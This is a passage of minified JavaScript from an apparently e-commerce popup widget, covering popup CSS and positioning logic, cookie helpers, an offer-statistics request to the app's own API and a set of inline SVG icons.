${n.layout.sections_justify_center_m?"justify-content: center;":""}\n                    ${n.layout.add_min_height?`min-height: ${n.layout.min_height_m}px;`:""}\n                }\n\n                ${ce} .k-popup__inner-wrap .k-popup__inner {\n                    ${n.layout.add_max_height?`height: ${n.layout.max_height_m||n.layout.max_height}px;`:""}\n                }\n\n                ${ce} .k-popup__inner .k-popup__inner-inner {\n                    padding: ${n.position.inner_padding_m}px;\n                    align-items: unset;\n                    flex-direction: column;\n                }\n            }\n\n            ${fe||""}\n\n            ${_e||""}\n\n            ${we||""}\n\n            ${ge||""}\n\n            ${he||""}\n\n            ${xe||""}\n\n            ${ve||""}\n\n            ${ye||""}\n\n            ${be||""}\n\n            ${$e||""}\n\n            ${ze||""}\n\n            ${ke||""}\n\n            ${Ee||""}\n\n            ${Se||""}\n\n            ${Te||""}\n\n            ${Me||""}\n\n            ${Pe||""}\n\n            ${Ce||""}\n\n            ${Le||""}\n\n            ${Ae||""}\n\n            ${De||""}\n\n            ${Be||""}\n\n            ${Ne||""}\n\n            ${qe||""}\n\n            ${Ie||""}\n\n            ${Oe||""}\n\n            ${He||""}\n\n            ${Xe||""}\n\n            ${je||""}\n\n            ${Ye||""}\n\n            ${We||""}\n\n            ${Ve||""}\n\n            ${Fe||""}\n\n            ${Ge||""}\n\n            ${Re||""}\n\n            ${Ze||""}\n\n            ${Ue||""}\n\n            ${Je||""}\n\n            ${Ke||""}\n\n            ${ft||""}\n\n            ${gt||""}\n\n            ${_t||""}\n\n            ${me||""}\n\n            ${Qe||""}\n\n            ${et||""}\n\n            ${nt||""}\n\n            ${it||""}\n\n            ${st||""}\n\n            ${tt||""}\n\n            ${at||""}\n\n            ${wt||""}\n\n            ${vt||""}\n\n            ${ht||""}\n\n            ${ot||""}\n\n            ${yt||""}\n\n            ${bt||""}\n\n            ${n.custom_css||""}\n    `;if(de)return St;{const e=document.querySelector("#w-styles-widget")||document.querySelector("#w-styles");e&&(e.innerHTML=St)}}function ce(e,t){const n="embedded_top"==t.choose_position||"embedded_bottom"==t.choose_position?"0":t.main.margin_left||20,i="embedded_top"==t.choose_position||"embedded_bottom"==t.choose_position?"0":t.main.margin_right||20,a="embedded_top"==t.choose_position||"embedded_bottom"==t.choose_position?"0":t.main.margin_top||20,s="embedded_top"==t.choose_position||"embedded_bottom"==t.choose_position?"0":t.main.margin_bottom||20;if(e)switch(t.position.popup_position){case"center":e.style.top="50%",e.style.left="50%",e.style.transform="translate(-50%, -50%)";break;case"top":e.style.top=`${a}px`,e.style.left="50%",e.style.transform="translate(-50%, 0%)";break;case"top_left":e.style.top=`${a}px`,e.style.left=`${n}px`;break;case"top_right":e.style.top=`${a}px`,e.style.right=`${i}px`,e.style.left="auto";break;case"bottom":e.style.top="auto",e.style.bottom=`${s}px`,e.style.left="50%",e.style.transform="translate(-50%, 0%)";break;case"left_bottom":e.style.top="auto",e.style.bottom=`${s}px`,e.style.left=`${n}px`;break;case"right_bottom":e.style.top="auto",e.style.bottom=`${s}px`,e.style.left="auto",e.style.right=`${i}px`;break;case"sidebar_left":e.style.top="50%",e.style.left=`${n}px`,e.style.transform="translate(0%, -50%)";break;case"sidebar_right":e.style.top="50%",e.style.left="auto",e.style.right=`${i}px`,e.style.transform="translate(0%, -50%)";break;case"full_screen":e.style.top="0",e.style.left="0",e.style.width="100vw",e.style.height="100vh"}}function ue(e,t,n){let i=e.querySelector(".k-popup__inner-wrap");if(i){const e=t;if(e){ce(e,n),e.style.height=i.offsetHeight+"px",e.style.width=i.offsetWidth+"px",e.style.opacity="1";const t=+(n.main.margin_left||20)+ +(n.main.margin_right||20);"%"==n.position.width_unit?e.style.maxWidth=`calc(${n.position.width_percentage||100}% - ${t}px)`:e.style.maxWidth=`calc(100vw - ${t}px)`,setTimeout((()=>{e.style.transition="0.2s linear"}),0)}}}function me(e,t,n={}){(n={path:"/",...n}).expires instanceof Date&&(n.expires=n.expires.toUTCString());let i=encodeURIComponent(e)+"="+encodeURIComponent(t);for(let e in n){i+="; "+e;let t=n[e];!0!==t&&(i+="="+t)}document.cookie=i}function he(e){let t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function fe(e){me(e,"",{"max-age":-1})}async function ge(e,t){const n=d.appShop;let i="";e&&(i=JSON.stringify({domain:n,main_offer_id:e.main_offer_id,offer_id:e.offer_obj?.id||e.main_offer_id,action:"accept",views:1,platform:d.platform,app_name:d.app_name,token:d.token})),t&&(i=t);const a={method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:i};let s=d.apiUrl+"api/front/statistic";try{const e=await fetch(s,a);if(!e.ok)throw new Error(`HTTP error, status = ${e.status}`);return await e.text()}catch(e){"TypeError"===e.name&&localStorage.setItem("click_statistic_body",i)}}let _e;_e={icon1:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.968 5.043-.085-.075a.84.84 0 0 0-1.101.075L9.734 12.09l-.126.162-1.483 2.472-.048.09c-.334.725.48 1.492 1.2 1.061l2.471-1.483.162-.126 7.047-7.048.075-.086a.84.84 0 0 0-.075-1.1l-.989-.99zm2.797-2.797-.086-.075a.84.84 0 0 0-1.1.075L18.32 3.504l-.075.086a.84.84 0 0 0 .075 1.1l.989.99.086.074a.84.84 0 0 0 1.1-.075l1.258-1.258.075-.086a.84.84 0 0 0-.075-1.1l-.989-.99z"></path><path d="M2 5v-.013A2 2 0 0 1 4 3h6a1 1 0 1 1 0 2H4v15h15v-7a1 1 0 1 1 2 0v7a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5z"></path></svg>',icon2:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M7 10a8 8 0 0 1 8-8h1a8 8 0 0 1 4.665 14.5c-2.09 1.502-3.665 2.5-6.34 4.24a.2.2 0 0 1-.325-.156v-2.646A8.001 8.001 0 0 1 7 10Zm6 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm2.5 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm4.5-1a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" clip-rule="evenodd"></path><path d="M6.132 9a8.5 8.5 0 0 0 4.536 9.09A5.503 5.503 0 0 1 8 19.792v2.79a.2.2 0 0 1-.325.157C6 21.5 4.5 20.5 2.611 19.181A5.5 5.5 0 0 1 5.5 9h.632Z"></path></svg>',icon3:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 12a9 9 0 0 1 9-9 8.97 8.97 0 0 1 3.472.694 1 1 0 1 0 .772-1.845A10.97 10.97 0 0 0 12 1C5.925 1 1 5.925 1 12s4.925 11 11 11 11-4.925 11-11a1 1 0 1 0-2 0 9 9 0 1 1-18 0Z"></path><path d="M8.707 10.293 12 13.586l9.293-9.293a1 1 0 1 1 1.414 1.414l-10 10a1 1 0 0 1-1.414 0l-4-4a1 1 0 1 1 1.414-1.414Z"></path></svg>',icon4:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 1C5.925 1 1 5.925 1 12s4.925 11 11 11 11-4.925 11-11S18.075 1 12 1Zm.258 7.024a2 2 0 0 0-2.225 1.308 1 1 0 1 1-1.886-.664 4 4 0 0 1 7.773 1.333c0 1.662-1.334 2.714-2.18 3.231-.54.33-.82.802-.82 1.21v.058a1 1 0 1 1-2 0v-.058c0-1.314.846-2.347 1.776-2.916.775-.474 1.224-1.008 1.224-1.526a2 2 0 0 0-1.662-1.975ZM11 17a1 1 0 0 1 1-1h.01a1 1 0 1 1 0 2H12a1 1 0 0 1-1-1Z" clip-rule="evenodd"></path></svg>',icon5:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a.6.6 0 0 0-.6.6v.8a.6.6 0 1 0 1.2 0V.6A.6.6 0 0 0 12 0Z"></path><path fill-rule="evenodd" d="M12 19h4.067c.267-1.257 1.233-2 1.233-2h-.008a8 8 0 1 0-10.436.127c.278.262.877.92 1.077 1.873H12ZM8.338 9.923c0-.597.306-1.25.82-1.764.516-.515 1.168-.82 1.765-.82a.646.646 0 0 0 0-1.293c-1.018 0-1.982.503-2.678 1.199-.696.696-1.199 1.66-1.199 2.678a.646.646 0 1 0 1.292 0Z" clip-rule="evenodd"></path><path d="M12 24a4 4 0 0 0 4-4H8a4 4 0 0 0 4 4ZM6.5 2.17a.6.6 0 1 1 1.04-.6l.4.692a.6.6 0 0 1-1.04.6l-.4-.692ZM3.024 4.64a.6.6 0 0 0 .147.835l.656.459a.6.6 0 0 0 .688-.983l-.655-.459a.6.6 0 0 0-.836.147Zm17.115-.148a.6.6 0 1 1 .688.983l-.655.46a.6.6 0 0 1-.689-.984l.655-.459ZM17.28 1.35a.6.6 0 0 0-.82.22l-.4.692a.6.6 0 1 0 1.04.6l.4-.692a.6.6 0 0 0-.22-.82Z"></path></svg>',icon6:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M19.778 4.222c4.296 4.296 4.296 11.26 0 15.556-4.296 4.296-11.26 4.296-15.556 0-4.296-4.296-4.296-11.26 0-15.556 4.296-4.296 11.26-4.296 15.556 0zm-5.191 2.363 2.205-2.205a9.013 9.013 0 0 0-9.584 0l2.205 2.205a6.017 6.017 0 0 1 5.174 0zM6.585 9.413a6.017 6.017 0 0 0 0 5.174L4.38 16.792a9.013 9.013 0 0 1 0-9.584l2.205 2.205zm8.002 8.002a6.016 6.016 0 0 1-5.174 0l-2.205 2.206a9.013 9.013 0 0 0 9.584 0l-2.205-2.206zm2.828-2.828a6.016 6.016 0 0 0 0-5.174l2.206-2.205a9.013 9.013 0 0 1 0 9.584l-2.206-2.205zm-2.587-5.415a4 4 0 1 1-5.656 5.656 4 4 0 0 1 5.656-5.656z" clip-rule="evenodd"></path></svg>',icon7:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M.492 6.894 13.64 4.576l.07.394a.6.6 0 0 0 1.181-.209l-.07-.394 5.86-1.033a.5.5 0 0 1 .58.406l.785 4.457a2.5 2.5 0 0 0 .86 4.873l.785 4.457a.5.5 0 0 1-.405.58l-5.86 1.032-.07-.394a.6.6 0 0 0-1.18.209l.069.394-13.148 2.318a.5.5 0 0 1-.58-.406l-.784-4.454a2.5 2.5 0 0 0-.86-4.879L.086 7.473a.5.5 0 0 1 .405-.58Zm14.086-.453a.6.6 0 0 0-.487.695l.14.788a.6.6 0 1 0 1.181-.208l-.139-.788a.6.6 0 0 0-.695-.487Zm.034 3.65a.6.6 0 1 1 1.182-.209l.139.788a.6.6 0 0 1-1.182.208l-.139-.787Zm1.008 2.259a.6.6 0 0 0-.487.695l.14.788a.6.6 0 0 0 1.18-.209l-.138-.787a.6.6 0 0 0-.695-.487Zm.034 3.65a.6.6 0 1 1 1.182-.209l.139.788a.6.6 0 0 1-1.182.208L15.654 16Z" clip-rule="evenodd"></path></svg>',icon8:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill-rule="evenodd" d="m27.984 8.179-1.52 8.358A2.998 2.998 0 0 1 23.513 19H9.016l.546 3H23a3.001 3.001 0 1 1-2.828 2h-7.344a3 3 0 1 1-5.107-.947L4.256 4H2a1 1 0 1 1 0-2h2.256c.967 0 1.796.691 1.968 1.642L6.834 7H27a1 1 0 0 1 .984 1.179Z"></path></svg>',icon9:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M21 16.476v2.71a1.805 1.805 0 0 1-1.974 1.807 17.933 17.933 0 0 1-7.81-2.773 17.63 17.63 0 0 1-5.43-5.42 17.852 17.852 0 0 1-2.779-7.83A1.804 1.804 0 0 1 4.808 3h2.715a1.81 1.81 0 0 1 1.81 1.554c.115.867.328 1.718.634 2.538.249.66.09 1.404-.407 1.906l-1.15 1.147a14.466 14.466 0 0 0 5.43 5.42l1.15-1.148a1.813 1.813 0 0 1 1.91-.406 11.64 11.64 0 0 0 2.543.632c.91.128 1.58.916 1.556 1.833Z"></path></svg>',icon10:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M13.84 0c1.493 0 2.725 1.139 2.897 2.608H18.3c1.426 0 2.594 1.123 2.693 2.544l.007.196V21.26c0 1.447-1.106 2.632-2.507 2.732L18.3 24H5.7c-1.426 0-2.594-1.122-2.693-2.544L3 21.261V5.348C3 3.9 4.106 2.716 5.507 2.616l.193-.007 1.563-.001C7.435 1.139 8.667 0 10.161 0h3.678zm-6.6 4.555-1.36-.008a.905.905 0 0 0-.892.789l-.008.124.01 15.62c0 .463.34.845.779.905l.122.009L18.105 22a.905.905 0 0 0 .892-.789l.009-.124-.012-15.62a.907.907 0 0 0-.9-.913h-1.357c-.063.441-.427.662-.88.662H8.143c-.453 0-.839-.22-.902-.662zm8.616 12.401c.497 0 .9.41.9.914a.909.909 0 0 1-.778.904l-.122.009h-4.5a.907.907 0 0 1-.9-.913c0-.463.339-.845.778-.905l.122-.009h4.5zm-7.071 0c.497 0 .9.41.9.914a.909.909 0 0 1-.778.904l-.122.009h-.643a.907.907 0 0 1-.9-.913c0-.463.338-.845.778-.905l.122-.009h.643zm7.071-3.912c.497 0 .9.408.9.912a.909.909 0 0 1-.778.905l-.122.009h-4.5a.907.907 0 0 1-.9-.913c0-.463.339-.845.778-.905l.122-.008h4.5zm-7.071 0c.497 0 .9.408.9.912a.909.909 0 0 1-.778.905l-.122.009h-.643a.907.907 0 0 1-.9-.913c0-.463.338-.845.778-.905l.122-.008h.643zm7.071-3.914c.497 0 .9.41.9.913a.909.909 0 0 1-.778.905l-.122.008h-4.5a.907.907 0 0 1-.9-.912c0-.463.339-.845.778-.905l.122-.009h4.5zm-7.071 0c.497 0 .9.41.9.913a.909.909 0 0 1-.778.905l-.122.008h-.643a.907.907 0 0 1-.9-.912c0-.463.338-.845.778-.905l.122-.009h.643z" clip-rule="evenodd"></path></svg>',icon11:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M5 1a2 2 0 0 0-2 2v18a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6.828a2 2 0 0 0-.586-1.414l-3.828-3.828A2 2 0 0 0 15.172 1H5zm10.341 1.341a.2.2 0 0 0-.341.142V7h4.517a.2.2 0 0 0 .142-.341L15.34 2.34zM7 10.8a.8.8 0 0 1 .8-.8h8.4a.8.8 0 0 1 0 1.6H7.8a.8.8 0 0 1-.8-.8zM7.8 6a.8.8 0 1 0 0 1.6h2.4a.8.8 0 0 0 0-1.6H7.8zM7 14.8a.8.8 0 0 1 .8-.8h8.4a.8.8 0 0 1 0 1.6H7.8a.8.8 0 0 1-.8-.8zm.8 3.2a.8.8 0 0 0 0 1.6h8.4a.8.8 0 0 0 0-1.6H7.8z" clip-rule="evenodd"></path></svg>',icon12:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.48 3.064a2 2 0 0 0-2.828 0L5.863 13.853l4.95 4.95 10.789-10.79a2 2 0 0 0 0-2.828l-2.122-2.12ZM9.925 19.611l-4.87-4.87a1 1 0 0 0-.074.21L3.75 20.318a.5.5 0 0 0 .6.599l5.366-1.232c.073-.017.143-.042.21-.074Z"></path></svg>',icon13:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2ZM8.657 14.434a.727.727 0 1 0-1.028 1.028A6.164 6.164 0 0 0 12 17.272c1.661 0 3.22-.659 4.371-1.81a.727.727 0 0 0-1.028-1.028A4.71 4.71 0 0 1 12 15.818a4.71 4.71 0 0 1-3.343-1.384Zm.161-6.07a1.364 1.364 0 1 0 0 2.727 1.364 1.364 0 0 0 0-2.727Zm6.364 0a1.364 1.364 0 1 0 0 2.727 1.364 1.364 0 0 0 0-2.727Z"></path></svg>',icon14:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M11.073 2.124c.338-.832 1.516-.832 1.854 0l2.37 5.838 6.285.45c.856.062 1.227 1.09.656 1.684l-.083.079-4.821 4.058 1.515 6.117c.206.835-.66 1.506-1.403 1.142l-.097-.053L12 18.108l-5.35 3.331c-.73.455-1.635-.162-1.52-.981l.021-.108 1.514-6.117-4.82-4.058c-.656-.553-.352-1.602.46-1.748l.113-.015 6.284-.45Z"></path></svg>',icon15:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.765 19.62a1 1 0 1 0 1.414 1.413L20.678 4.535a1 1 0 0 0-1.415-1.414L2.765 19.619Z"></path><path fill-rule="evenodd" d="M6 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0-2a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm12 12a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0-2a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z" clip-rule="evenodd"></path></svg>',icon16:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill-rule="evenodd" d="M27 5H5a2.002 2.002 0 0 0-2 2v18a2.002 2.002 0 0 0 2 2h22a2.002 2.002 0 0 0 2-2V7a2.002 2.002 0 0 0-2-2ZM16 17a6.007 6.007 0 0 1-6-6 1 1 0 0 1 2 0 4 4 0 1 0 8 0 1 1 0 0 1 2 0 6.007 6.007 0 0 1-6 6Z"></path></svg>',icon17:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16.95 2.398A6.1 6.1 0 0 1 23.052 8.5a6.1 6.1 0 0 1-1.788 4.314l-8.84 8.84a.6.6 0 0 1-.848 0l-8.84-8.84a6.101 6.101 0 0 1 8.628-8.628L12 4.82l.636-.635a6.1 6.1 0 0 1 4.03-1.781Z"></path></svg>',icon18:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12.291 0h-.37A4.175 4.175 0 0 0 9.34 1.083a4.116 4.116 0 0 0-1.336 2.912c-.005.307-.004.614-.003.921V5.5c-.19.007-.381.004-.573 0-.476-.008-.954-.017-1.41.135a2.744 2.744 0 0 0-1.635 1.442 2.85 2.85 0 0 0-.256 1l-.175 1.92-.75 8.262a3.44 3.44 0 0 0 .62 2.291c.6.857 1.607 1.4 2.65 1.45h11.292a3.466 3.466 0 0 0 2.626-1.396c.503-.677.74-1.542.656-2.381l-.311-3.428c-.206-2.268-.412-4.536-.62-6.804a2.748 2.748 0 0 0-1.733-2.304c-.5-.204-1.037-.196-1.57-.187-.189.003-.376.006-.561 0a38.547 38.547 0 0 1 0-.589c.001-.334.002-.669-.007-1.003A4.126 4.126 0 0 0 14.748.942 4.151 4.151 0 0 0 12.29 0ZM9.376 4.081c.002-1 .61-1.96 1.502-2.408a2.761 2.761 0 0 1 1.996-.194c.968.262 1.745 1.103 1.943 2.085.06.274.06.555.058.835V5.5h-5.5V4.081Zm-.08 4.541a.69.69 0 0 0-.727-.362.69.69 0 0 0-.507.39c-.083.183-.067.384-.05.58l.01.131c.125 1.338.96 2.576 2.145 3.207.976.531 2.17.64 3.226.295a4.13 4.13 0 0 0 2.855-3.928.686.686 0 1 0-1.376.046 2.75 2.75 0 0 1-2.963 2.697 2.753 2.753 0 0 1-1.726-.797 2.72 2.72 0 0 1-.806-1.858c-.001-.137-.011-.28-.08-.401Z" clip-rule="evenodd"></path></svg>',icon19:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12.133 0h.365c.88.04 1.747.37 2.425.942a4.144 4.144 0 0 1 1.476 2.966c.015.53.003 1.978.007 2.509H8.26c.003-.502-.003-1.92.004-2.422a4.139 4.139 0 0 1 1.32-2.912A4.095 4.095 0 0 1 12.133 0Zm-1.03 1.673a2.763 2.763 0 0 0-1.484 2.408c-.002.473 0 1.863 0 2.336h5.43V4.598c-.003-.345.017-.695-.058-1.034-.195-.982-.962-1.823-1.918-2.085a2.695 2.695 0 0 0-1.97.194Z"></path><path fill-rule="evenodd" d="M5.429 6.417c-1.373 0-2.43 1.229-2.241 2.607l1.688 11.395C5 21.325 5.766 22 6.67 22h11.328c.903 0 1.668-.675 1.792-1.581l1.688-11.395c.19-1.378-.867-2.607-2.24-2.607H5.428ZM15.949 11a.84.84 0 0 0-.716.207c-.639.605-1.276 1.212-1.913 1.819l-1.673 1.592-.947-.9-.675-.641-.063-.061a1.151 1.151 0 0 0-.322-.247c-.321-.152-.744-.074-.974.19a.751.751 0 0 0 .029 1.043l.435.414c.653.622 1.306 1.244 1.96 1.864.307.29.853.272 1.144-.028l2.17-2.063 1.95-1.857a.759.759 0 0 0 .257-.632c-.018-.34-.31-.646-.663-.7Z" clip-rule="evenodd"></path></svg>',icon20:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M18.5 5.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0ZM.8 7.7a.8.8 0 1 0 0 1.6h2.7V12a.8.8 0 0 0 1.6 0V9.3h2.6a.8.8 0 1 0 0-1.6H5.1V5a.8.8 0 1 0-1.6 0v2.7H.8ZM5 19a8 8 0 0 1 8-8h2a8 8 0 0 1 8 8v1a1 1 0 0 1-1 1H6a1 1 0 0 1-1-1v-1Z" clip-rule="evenodd"></path></svg>',icon21:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.335 11.566.087.078a1 1 0 0 1 .078 1.327l-.078.087-4.364 4.364a1 1 0 0 1-1.327.078l-.087-.078-2.206-2.165a1 1 0 0 1 1.327-1.492l.088.078L11.35 15.3l3.657-3.656a1 1 0 0 1 1.327-.078z"></path><path fill-rule="evenodd" d="M17.493 2.183A1 1 0 0 0 15.5 2.3v1.1h-7V2.3l-.007-.117A1 1 0 0 0 6.5 2.3v1.1H5.4l-.176.005A3 3 0 0 0 2.4 6.4v13.2l.005.176A3 3 0 0 0 5.4 22.6h13.2l.176-.005A3 3 0 0 0 21.6 19.6V6.4l-.005-.176A3 3 0 0 0 18.6 3.4h-1.1V2.3l-.007-.117zM4.4 9.5h15.2l.001 10.1-.007.117a1 1 0 0 1-.993.883H5.4l-.117-.007A1 1 0 0 1 4.4 19.6L4.399 9.5z" clip-rule="evenodd"></path></svg>',icon22:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M9.483 1.589a.933.933 0 0 0-.208.587v1.71l-.269.014C3.713 4.224.566 7.57.566 14c0 .678.923.818 1.154.234l.031-.098c.018-.075.08-.246.21-.48a4.391 4.391 0 0 1 1.036-1.228l.171-.138c1.285-1 3.22-1.638 5.944-1.738l.163-.005v2.071a.6.6 0 0 0 .397.565l.091.025c.089.017.306.088.4.094l.045.002c.185 0 .36-.074.49-.206l5.237-5.345a.6.6 0 0 0 .009-.83l-5.055-5.386a.933.933 0 0 0-1.32-.042l-.086.094Zm.992 1.261 4.199 4.474-4.199 4.286V9.939a.6.6 0 0 0-.6-.6c-3.53 0-6.027.805-7.65 2.171l-.196.17-.115.107.03-.202c.71-4.435 3.505-6.511 7.931-6.511a.6.6 0 0 0 .6-.6V2.85Z"></path></svg>',icon23:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g clip-path="url(#dialog_svg__a)"><path fill-rule="evenodd" d="M1.935 6.274A11.678 11.678 0 0 1 11.7 1h.604c3.936 0 7.607 1.983 9.765 5.274a8.759 8.759 0 0 1 0 9.606 11.678 11.678 0 0 1-9.765 5.274H11.7c-.257 0-.512-.008-.767-.025l-3.635 2.772a.5.5 0 0 1-.803-.398V19.93a11.673 11.673 0 0 1-4.56-4.05 8.759 8.759 0 0 1 0-9.606zm6.764 4.803c0 .928-.74 1.68-1.653 1.68s-1.653-.752-1.653-1.68c0-.928.74-1.68 1.653-1.68s1.653.752 1.653 1.68zm3.303 1.68c.913 0 1.653-.752 1.653-1.68 0-.928-.74-1.68-1.653-1.68-.912 0-1.652.752-1.652 1.68 0 .928.74 1.68 1.652 1.68zm6.61-1.68c0 .928-.74 1.68-1.653 1.68s-1.653-.752-1.653-1.68c0-.928.74-1.68 1.653-1.68s1.653.752 1.653 1.68z" clip-rule="evenodd"></path></g><defs><clipPath id="dialog_svg__a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg>',icon24:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M5 21a3 3 0 0 1-2.995-2.824L2 18v-6a3 3 0 0 1 2.824-2.995L5 9h2.224l4.458-8H12.8a4 4 0 0 1 4 4l-.001 3h2.64l.177.006.112.008.204.027c1.553.259 2.638 1.672 2.49 3.268l-.024.184-1.333 7c-.227 1.36-1.35 2.387-2.758 2.5l-.201.007H5Zm7.915-17.996L8.8 10.235V19h9.266l.121-.003a1 1 0 0 0 .905-.833l1.328-6.963.015-.112c.048-.518-.314-.99-.79-1.07l-.123-.016a1 1 0 0 0-.083-.003H14.8V5a2 2 0 0 0-2-2l.115.004Z"></path></svg>',icon25:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M15.404 19.017 23.259 11l-7.582-8.079a.5.5 0 0 0-.864.342v3.448C7.49 6.711 1.75 10.468 1.75 21c0 0 1.421-6.092 13.063-6.092v4.02c.372.07.429.128.5.128a.128.128 0 0 0 .09-.039Z"></path></svg>',icon26:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M22 6.968V18.62l-.01.16c-.078.682-.653 1.22-1.34 1.22H3.351l-.156-.01A1.378 1.378 0 0 1 2 18.619V6.969l9.536 6.813.124.073a.793.793 0 0 0 .805-.073L22 6.968zM20.65 4l.162.01c.537.068.981.46 1.133.979L12 12.093 2.056 4.989C2.223 4.419 2.743 4 3.351 4h17.298z" clip-rule="evenodd"></path></svg>',icon27:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M.692 10.03a1 1 0 0 0-.099 1.807l5.303 2.855L16.55 6.28a.244.244 0 0 1 .32.368l-9.568 9.103a1 1 0 0 0-.076.377v4.443a.5.5 0 0 0 .918.273l2.516-3.848 5.094 2.412a2 2 0 0 0 2.83-1.489l2.472-15.326a.5.5 0 0 0-.681-.543L.692 10.03z"></path></svg>',icon28:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M13.245 2c.983.003 1.511.01 1.971.023l.194.006c.225.008.446.018.713.03 1.064.049 1.791.218 2.427.465a4.902 4.902 0 0 1 1.772 1.154 4.902 4.902 0 0 1 1.153 1.771c.247.636.416 1.363.465 2.427.042.915.056 1.296.06 3.096v2.055c-.004 1.8-.018 2.181-.06 3.096-.049 1.064-.218 1.791-.465 2.427a4.902 4.902 0 0 1-1.153 1.772 4.902 4.902 0 0 1-1.772 1.153c-.636.247-1.363.416-2.427.465-.915.042-1.295.056-3.096.06h-2.055c-1.8-.004-2.181-.018-3.096-.06-1.064-.049-1.79-.218-2.427-.465a4.902 4.902 0 0 1-1.771-1.153 4.902 4.902 0 0 1-1.154-1.772c-.247-.636-.416-1.363-.465-2.427a68.626 68.626 0 0 1-.03-.713l-.006-.194c-.014-.46-.02-.988-.023-1.971v-2.49c.003-.984.01-1.512.023-1.972l.006-.194c.008-.225.018-.446.03-.713.049-1.064.218-1.79.465-2.427a4.902 4.902 0 0 1 1.154-1.771 4.902 4.902 0 0 1 1.771-1.154c.636-.247 1.363-.416 2.427-.465.267-.012.488-.022.713-.03l.194-.006c.46-.014.988-.02 1.971-.023Zm-.204 1.802h-2.083c-1.739.003-2.101.016-3 .057-.974.045-1.504.208-1.856.345-.467.181-.8.398-1.15.748-.35.35-.567.683-.748 1.15-.137.352-.3.882-.345 1.857-.04.898-.054 1.26-.057 2.999v2.083c.003 1.739.016 2.101.057 3 .045.975.208 1.504.345 1.857.181.466.398.8.748 1.15.35.35.683.566 1.15.747.352.137.882.3 1.857.345.898.04 1.26.054 2.999.057l.486.001h1.598a69.728 69.728 0 0 0 2.274-.028l.195-.007.53-.023c.975-.045 1.504-.208 1.857-.345.466-.18.8-.398 1.15-.748.35-.35.566-.683.747-1.15.137-.352.3-.881.345-1.856l.023-.53.007-.196a67.94 67.94 0 0 0 .027-2.274l.001-.485v-1.598c-.004-1.739-.017-2.101-.058-3-.045-.974-.208-1.504-.345-1.856a3.098 3.098 0 0 0-.748-1.15 3.098 3.098 0 0 0-1.15-.748c-.352-.137-.881-.3-1.856-.345-.899-.04-1.261-.054-3-.057ZM12 6.864a5.135 5.135 0 1 1 0 10.27 5.135 5.135 0 0 1 0-10.27Zm0 1.802a3.333 3.333 0 1 0 0 6.667 3.333 3.333 0 0 0 0-6.667Zm5.338-3.205a1.2 1.2 0 1 1 0 2.4 1.2 1.2 0 0 1 0-2.4Z"></path></svg>',icon29:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M20.748 7.483C21.033 13.874 16.298 21 7.918 21A12.7 12.7 0 0 1 1 18.957a9.028 9.028 0 0 0 6.682-1.881 4.522 4.522 0 0 1-4.217-3.156 4.48 4.48 0 0 0 2.038-.077c-2.17-.439-3.67-2.408-3.62-4.513.609.34 1.305.545 2.044.568-2.01-1.352-2.579-4.024-1.396-6.066C4.758 6.58 8.084 8.39 11.834 8.58 